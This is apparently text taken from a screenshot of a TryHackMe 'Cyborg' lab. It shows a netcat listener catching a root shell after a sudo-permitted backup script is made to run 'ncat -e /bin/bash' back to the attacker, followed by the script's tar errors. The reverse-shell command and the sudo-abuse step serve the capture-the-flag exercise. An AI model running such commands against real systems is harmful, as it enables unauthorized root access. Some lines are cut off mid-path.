 kali … THM rooms cyborg_COMPLETE 1 rlwrap nc -nlvp 4142
listening on [any] 4142 ...
connect to from (UNKNOWN) [10.10.168.160] 49454
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
alex@ubuntu:~$ sudo /etc/mp3backups/backup.sh -c "/usr/bin/ncat 4142 -e /bin/bash"
/home/alex/Music/image12.mp3
/home/alex/Music/image7.mp3
/home/alex/Music/image1.mp3
/home/alex/Music/image10.mp3
/home/alex/Music/image5.mp3
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
find: ‘/run/user/108/gvfs’: Permission denied
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/song3.mp3 /ho
mp3 /home/alex/Music/song7.mp3 /home/alex/Music/song8.mp3 /home/alex/Music/song9.mp3 /home/alex
to /etc/mp3backups//ubuntu-scheduled.tgz
tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors
Backup finished